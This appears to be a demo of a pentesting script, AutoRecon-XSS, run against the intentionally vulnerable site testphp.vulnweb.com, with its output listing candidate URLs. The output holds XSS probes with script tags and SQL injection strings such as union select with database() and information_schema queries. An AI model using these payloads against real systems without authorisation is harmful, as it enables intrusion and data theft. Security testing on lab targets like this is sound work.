 ┌──(un9nplayer㉿Kali)-[~/Pentesting_tool/waybackurlsRecon2.0/AutoRecon-XSS]
└─$ bash AutoRecon-XSS.sh  testphp.vulnweb.com 2023 "<script>alert(1)</script>"
AUTORECON XSS
[Welcome to AutoRecon XSS!]
[@un9nplayer]
Do you want to directly check for XSS from the vulnerable URLs ReconTarget/potentialVulnerableUrls.txt file? (Y/N): y
Checking vulnerable URLs for XSS...
http://testphp.vulnweb.com:80/'1=1'
http://testphp.vulnweb.com:80/-1'%20OR%203*2*1=6%20AND%20000310=000310%20--
http://testphp.vulnweb.com:80/%20/listproducts.php?
http://testphp.vulnweb.com:80/admin/?C=D;O=A
http://testphp.vulnweb.com:80/AJAX/index.php%3Cxml%3E%3Cnode%20name=%22nodename1%22%3Enodetext1%3C/node%3E%3Cnode%20name=%22nodename2%22%3Enodetext2%3C/node%3E%3C/xml%3E
http://testphp.vulnweb.com:80/AJAX/infoartist.php?
http://testphp.vulnweb.com:80/AJAX/infocateg.php%E3%80%91%E5%B9%B6%E6%8F%90%E4%BA%A4%E3%80%90id=1%E3%80%91%EF%BC%8C%E6%89%80%E4%BB%A5%E6%9E%84%E5%BB%BA%E4%B8%BA
http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=1
http://testphp.vulnweb.com:80/artist.php?
http://testphp.vulnweb.com:80/artists.php=1
http://testphp.vulnweb.com:80/artists.php=1'
http://testphp.vulnweb.com:80/artists.php=1%20order%202
http://testphp.vulnweb.com:80/artists.php=1%20union%20select%201
http://testphp.vulnweb.com:80/artists.php=-1%20union%20select%201,database(),current_user()
http://testphp.vulnweb.com:80/artists.php=-1%20unionselect%201,table_name,%203%20from%20information_schema.tables%20where%20table_scheme()%20limit0,1
http://testphp.vulnweb.com:80/artists.php=%22%3E%3Cscript%3Ealert(2)%3C/script%3E